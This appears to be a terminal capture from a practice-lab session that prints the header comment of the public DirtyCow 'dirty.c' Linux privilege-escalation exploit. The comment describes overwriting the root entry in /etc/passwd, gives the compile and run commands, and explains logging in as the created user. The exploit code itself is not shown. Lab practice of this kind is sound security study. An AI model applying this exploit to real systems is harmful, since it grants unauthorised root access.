 ┌──(kali㉿kali)-[~/桌面/靶场/KVM3]
└─$ cat 40839.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//